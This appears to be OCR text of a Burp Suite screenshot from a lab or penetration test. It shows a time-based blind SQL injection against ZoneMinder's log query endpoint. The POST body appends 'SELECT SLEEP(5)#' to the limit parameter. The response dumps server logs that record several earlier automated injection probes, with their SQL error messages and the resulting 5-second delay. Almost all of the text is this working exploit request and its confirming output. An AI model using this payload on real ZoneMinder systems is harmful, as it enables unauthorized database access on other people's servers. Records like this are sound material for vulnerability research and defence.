 Request
Pretty Raw Hex
\n
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.202.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 X-Request: JSON
9 Content-type: application/x-www-form-urlencoded;
charset=utf-8
10 Content-Length: 72
11 Origin: http://192.168.202.52
12 Connection: close
13 Referer: http://192.168.202.52/zm/index.php
14 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=
qfarb5i4sjpj0mbrc39auc15e3
15
16 view=request&request=log&task=query&limit=100;SELECT
SLEEP(5)#&minTime=5
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Feb 2024 13:51:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 66244
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 {"result":"Ok","updated":"Thu 29th Feb,
8:51am","total":"3161","available":"3161","logs":[{"TimeKey":"1709214373.492244","Component":"web_js","ServerId":null,"Pid":"3452","Lev
el":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.202.52\/zm\/skins\/classic\/js\/skin.js","Line":"117","DateTime":"2024-02-29
08:46:13.492244","Server":""},{"TimeKey":"1709214320.315258","Component":"web_php","ServerId":null,"Pid":"3438","Level":"-3","Code":"FA
T","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '-8407' IN BOOLEAN MODE) ORDER BY 9051#' at line 1',
statement was 'SELECT * FROM Logs order by TimeKey desc limit -8407' IN BOOLEAN MODE) ORDER BY
9051#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"115","DateTime":"2024-02-29
08:45:20.315258","Server":""},{"TimeKey":"1709214320.226467","Component":"web_php","ServerId":null,"Pid":"3451","Level":"-3","Code":"FA
T","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '-9757' IN BOOLEAN MODE) ORDER BY 1#' at line 1',
statement was 'SELECT * FROM Logs order by TimeKey desc limit -9757' IN BOOLEAN MODE) ORDER BY
1#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"115","DateTime":"2024-02-29
08:45:20.226467","Server":""},{"TimeKey":"1709214320.135519","Component":"web_php","ServerId":null,"Pid":"3449","Level":"-3","Code":"FA
T","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '-4698`) WHERE 3737=3737 ORDER BY 3922#' at line 1',
statement was 'SELECT * FROM Logs order by TimeKey desc limit -4698`) WHERE 3737=3737 ORDER BY
3922#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"115","DateTime":"2024-02-29
08:45:20.135519","Server":""},{"TimeKey":"1709214320.043207","Component":"web_php","ServerId":null,"Pid":"3436","Level":"-3","Code":"FA
T","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '-3688`) WHERE 2659=2659 ORDER BY 1#' at line 1',
statement was 'SELECT * FROM Logs order by TimeKey desc limit -3688`) WHERE 2659=2659 ORDER BY
1#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"115","DateTime":"2024-02-29
08:45:20.043207","Server":""},{"TimeKey":"1709214319.953202","Component":"web_php","ServerId":null,"Pid":"3437","Level":"-3","Code":"FA
T","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '-9674` WHERE 9460=9460 ORDER BY 6862#' at line 1',
statement was 'SELECT * FROM Logs order by TimeKey desc limit -9674` WHERE 9460=9460 ORDER BY
6862#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"115","DateTime":"2024-02-29
08:45:19.953202","Server":""},{"TimeKey":"1709214319.862809","Component":"web_php","ServerId":null,"Pid":"3452","Level":"-3","Code":"FA
T","Message":"SQL-ERR 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '-7070` WHERE 2858=2858 ORDER BY 1#' at line 1',
statement was 'SELECT * FROM Logs order by TimeKey desc limit -7070` WHERE 2858=2858 ORDER BY
1#'","File":"\/usr\/share\/zoneminder\/www\/includes\/database.php","Line":"115","DateTime":"2024-02-29
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3
Request headers 13
Response headers 9
Inspector
Notes
Done
66,547 bytes | 5,096 millis